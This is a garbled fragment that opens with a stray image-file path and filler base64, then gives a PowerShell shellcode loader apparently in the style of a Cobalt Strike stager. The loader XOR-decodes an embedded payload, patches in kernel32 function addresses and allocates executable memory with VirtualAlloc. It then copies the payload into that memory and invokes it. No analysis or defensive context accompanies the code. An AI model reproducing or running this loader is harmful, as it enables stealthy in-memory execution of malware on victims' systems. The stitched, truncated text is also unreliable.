 MjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIw==')
for ($lol = 0; $lol -lt $var_code.Count; $lol++) {
$var_code[$lol] = $var_code[$lol] -bxor 35
}
[Byte[]]$func_gmh = [BitConverter]::GetBytes((func_get_proc_address kernel32 GetModuleHandleA).ToInt64())
[Byte[]]$func_gpa = [BitConverter]::GetBytes((func_get_proc_address kernel32 GetProcAddress).ToInt64())
[Array]::Copy($func_gmh, 0, $var_code, 93869, $func_gmh.Length)
[Array]::Copy($func_gpa, 0, $var_code, 93884, $func_gpa.Length)
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll
VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @
([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
}